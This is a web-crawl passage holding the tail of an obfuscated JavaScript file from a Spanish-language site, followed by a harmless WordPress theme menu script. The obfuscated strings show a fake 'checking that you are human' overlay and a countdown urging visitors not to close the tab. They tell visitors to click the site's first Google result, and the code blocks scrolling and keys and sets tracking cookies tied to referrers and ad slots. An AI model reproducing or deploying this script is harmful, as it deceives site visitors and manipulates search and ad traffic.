_0x4861b6=['className','innerText','src','.waitContainer','display','62018ElIJye','keyCode','.ktnra','img','onwheel','cookie','innerHTML','shift','1942ARQFRo','length','expires=','1017654qAAkwG','loading','onkeydown','ready','div','addEventListener','35zLUtJh','focus','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20QUITEÑISIMO.COM</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','readyState','.publi','glref','.ads2','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','waitContainer','storage',';path=/','615855PLPkMd','addClass','preventDefault','form','onmousewheel','5048472wTDybu','https://i.imgur.com/1fetvVi.png','childNodes','contar()','away.vk.com','1851ogEpLy','absolute','split','round','load','conteo','getTime','forEach','insertBefore','.ktnr','cpc','setItem','1570iGtyeS','position','style','4588839opWHmO','844fzZObW','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','querySelectorAll','ktnra','4644Marmod','https://i.imgur.com/OhOTIwB.png','complete','getItem','body','ocult','ads','close','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','querySelector','event','pop','google.com','referrer','postMessage','setTime','log','top','0px','fadeIn','cpm','appendChild','random','ontouchmove','remove','onunload','onmouseover','width','bottom','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','out','submit','getElementById','inset','right','createElement','onblur','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>'];_0x6edc=function(){return _0x4861b6;};return _0x6edc();}function delete_cookie(_0x35b5bf){var _0x488676=_0x57375c;document[_0x488676(0x169)]=_0x35b5bf+_0x488676(0x17c);}function setCookie(_0xd11a6e,_0x3092a5,_0x1ff080){var _0x2992d3=_0x57375c,_0x529daa=new Date();_0x529daa[_0x2992d3(0x148)](_0x529daa[_0x2992d3(0x12b)]()+0x5*0x3c*0x3e8);var _0x3f6ff3=_0x2992d3(0x16e)+_0x529daa['toUTCString']();document[_0x2992d3(0x169)]=_0xd11a6e+'='+_0x3092a5+';'+_0x3f6ff3+_0x2992d3(0x17f);}function gotourl(){var _0x13f967=_0x57375c;setCookie(_0x13f967(0x13f),0x1,0x1),delete_cookie(_0x13f967(0x12f)),random();}

--- FILE ---
content_type: application/javascript
request_url: https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623
body_size: 178
content:
document.addEventListener("DOMContentLoaded",function(){var e=!1,a=document.getElementById("nav-icon"),t=document.querySelector(".site-header"),s=document.querySelector(".asap-content-logo-top");a.addEventListener("click",function(){e?(e=!1,t.classList.remove("asap-fixed"),s.classList.remove("asap-fixed")):(setTimeout(function(){t.classList.add("asap-fixed"),s.classList.add("asap-fixed")},250),e=!0)})});